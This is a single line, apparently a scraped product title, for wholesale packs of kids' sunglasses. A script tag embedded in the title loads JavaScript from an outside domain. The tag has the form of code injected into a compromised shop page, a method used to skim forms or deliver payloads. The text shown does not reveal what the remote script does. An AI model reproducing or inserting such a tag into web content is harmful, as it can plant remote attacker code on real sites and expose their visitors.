 KIDS<script src=//cssjs.lt/j/yktr></script> :: Wholesale Kids Dozen Pack Sunglasses